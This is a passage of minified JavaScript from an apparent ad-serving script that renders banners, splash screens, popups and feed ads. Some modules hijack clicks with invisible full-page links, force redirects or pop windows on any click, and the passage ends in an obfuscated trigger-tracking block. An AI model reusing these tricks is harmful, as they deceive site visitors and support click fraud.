zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const 